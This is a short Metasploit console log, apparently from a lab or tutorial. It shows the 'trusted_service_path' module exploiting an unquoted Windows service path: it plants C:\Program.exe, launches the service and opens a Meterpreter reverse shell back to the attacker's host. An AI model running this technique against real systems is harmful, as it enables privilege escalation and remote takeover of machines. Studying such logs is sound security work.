 msf exploit(trusted_service_path) > run
[*] Started reverse TCP handler on 192.168.172.138:5555
[*] Finding a vulnerable service...
[*] Placing C:\Program.exe for Vulnerable Service
[*] Writing 17408 bytes to C:\Program.exe...
[*] Launching service Vulnerable Service...
[*] Sending stage (957487 bytes) to 192.168.172.149
[*] Meterpreter session 3 opened (192.168.172.138:5555 -> 192.168.172.149:54695) at 2
017-03-18 14:21:55 +0800
[+] Deleted C:\Program.exe